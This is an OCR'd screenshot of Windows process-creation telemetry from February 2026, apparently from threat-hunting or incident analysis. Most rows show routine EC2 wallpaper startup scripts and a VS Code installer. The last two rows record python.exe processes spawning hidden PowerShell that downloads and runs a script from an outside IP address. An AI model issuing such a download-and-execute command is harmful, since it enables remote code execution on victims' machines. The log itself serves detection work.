 _time ParentImage ParentCommandLine Image CommandLine
""C:\Users\michelvic\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\RunWallpaperSetupInit.cmd" "
NonInteractive -NoLogo -WindowStyle hidden -ExecutionPolicy Unrestricted
"Import-Module "C:\ProgramData\Amazon\EC2-
Windows\Launch\Module\Ec2Launch.psd1"; Set-Wallpaper -Initial"
2026-02-01 00:39:47
C:\Users\MICHEL~1\AppData\Local\Temp\is-M2D2N.tmp\VSCodeUserSetup-
x64-1.108.2.tmp
"C:\Users\MICHEL~1\AppData\Local\Temp\is-M2D2N.tmp\VSCodeUserSetup-x64-
1.108.2.tmp"
/SL5="$305FA,123036076,841216,C:\Users\michelvic\Downloads\VSCodeUserSetup-
x64-1.108.2.exe"
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoLogo -
NoProfile -NonInteractive -WindowStyle Hidden -ExecutionPolicy Bypass -
Command "Get-WmiObject Win32_Process | Where-Object { $_.ExecutablePath -
eq 'C:\Users\michelvic\AppData\Local\Programs\Microsoft VS Code\bin\code-
tunnel.exe' } | Select @{Name='Id'; Expression={$_.ProcessId}} | Stop-
Process -Force"
2026-02-01 12:46:59
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /c
""C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\RunWallpaperSetup.cmd" "
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe  -NoProfile -
NonInteractive -NoLogo -WindowStyle hidden -ExecutionPolicy Unrestricted
"Import-Module "C:\ProgramData\Amazon\EC2-Windows\Launch\Module\Ec2Launch-
Wallpaper.psd1"; Set-Wallpaper"
2026-02-01 12:49:36
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /c
""C:\Users\michelvic\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\RunWallpaperSetup.cmd" "
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe  -NoProfile -
NonInteractive -NoLogo -WindowStyle hidden -ExecutionPolicy Unrestricted
"Import-Module "C:\ProgramData\Amazon\EC2-
Windows\Launch\Module\Ec2Launch.psd1"; Set-Wallpaper"
2026-02-01 13:32:16
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /c
""C:\Users\domain.admin\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\RunWallpaperSetupInit.cmd" "
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe  -NoProfile -
NonInteractive -NoLogo -WindowStyle hidden -ExecutionPolicy Unrestricted
"Import-Module "C:\ProgramData\Amazon\EC2-Windows\Launch\Module\Ec2Launch-
Wallpaper.psd1"; Set-Wallpaper -Initial"
2026-02-01 13:33:27
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /c
""C:\Users\domain.admin\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\RunWallpaperSetupInit.cmd" "
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe  -NoProfile -
NonInteractive -NoLogo -WindowStyle hidden -ExecutionPolicy Unrestricted
"Import-Module "C:\ProgramData\Amazon\EC2-Windows\Launch\Module\Ec2Launch-
Wallpaper.psd1"; Set-Wallpaper -Initial"
2026-02-01 13:39:31
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /c
""C:\Users\domain.admin\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\RunWallpaperSetupInit.cmd" "
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe  -NoProfile -
NonInteractive -NoLogo -WindowStyle hidden -ExecutionPolicy Unrestricted
"Import-Module "C:\ProgramData\Amazon\EC2-Windows\Launch\Module\Ec2Launch-
Wallpaper.psd1"; Set-Wallpaper -Initial"
2026-02-02 01:09:52
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /c
""C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\RunWallpaperSetup.cmd" "
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe  -NoProfile -
NonInteractive -NoLogo -WindowStyle hidden -ExecutionPolicy Unrestricted
"Import-Module "C:\ProgramData\Amazon\EC2-Windows\Launch\Module\Ec2Launch-
Wallpaper.psd1"; Set-Wallpaper"
2026-02-02 01:17:01
C:\Users\michelvic\AppData\Local\Programs\Python\Python312\python.exe
"C:\Users\michelvic\AppData\Local\Programs\Python\Python312\python.exe"
c:/Users/michelvic/torch-inference-stack/training/train.py
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
powershell.exe -NoProfile -WindowStyle Hidden -Command "IEX ((new-object
net.webclient).downloadstring('http://54.93.78.216:80/a'))"
2026-02-02 01:18:10
C:\Users\michelvic\AppData\Local\Programs\Python\Python312\python.exe
C:\Users\michelvic\AppData\Local\Programs\Python\Python312\python.exe
c:\Users\michelvic\.vscode\extensions\ms-python.python-2026.0.0-win32-
x64\python_files\lib\jedilsp\jedi\inference\compiled\subprocess\__main__.py
c:\Users\michelvic\.vscode\extensions\ms-python.python-2026.0.0-win32-
x64\python_files\lib\jedilsp 3.12.9
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
powershell.exe -NoProfile -WindowStyle Hidden -Command "IEX ((new-object
net.webclient).downloadstring('http://54.93.78.216:80/a'))"